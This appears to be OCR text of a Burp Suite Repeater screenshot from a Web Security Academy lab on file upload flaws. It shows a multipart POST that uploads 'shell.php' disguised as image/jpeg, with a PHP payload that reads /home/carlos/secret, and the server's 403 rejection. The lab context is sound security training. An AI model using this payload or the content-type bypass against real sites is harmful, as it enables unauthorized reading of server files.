 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setti
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net
3 Cookie: session=je9gjtvgHWjPLwdbiMybAYtfiHGxB9On
4 Content-Length: 460
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4nA2ErKdHicXlAF2
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary4nA2ErKdHicXlAF2
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary4nA2ErKdHicXlAF2
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary4nA2ErKdHicXlAF2
32 Content-Disposition: form-data; name="csrf"
33
34 2MbU2inW47U2op6FOxEY0aM0miy3N2uP
35 ------WebKitFormBoundary4nA2ErKdHicXlAF2--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Fri, 06 Oct 2023 03:58:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>